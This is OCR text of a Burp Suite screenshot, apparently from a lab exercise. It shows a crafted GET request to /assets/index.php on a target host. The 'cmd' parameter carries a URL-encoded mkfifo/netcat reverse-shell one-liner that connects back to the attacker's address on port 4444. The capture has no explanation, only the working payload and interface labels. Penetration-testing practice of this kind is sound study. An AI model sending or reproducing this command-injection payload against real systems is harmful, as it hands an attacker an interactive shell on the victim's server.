 1 2 3 4 10.21.17.140 11:30
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.136.84 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.2
1.17.140%204444%20%3E%2Ftmp%2Ff HTTP/1.1
2 Host: 10.10.136.84
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Waiting
Event log All issues Memory: 121.1MB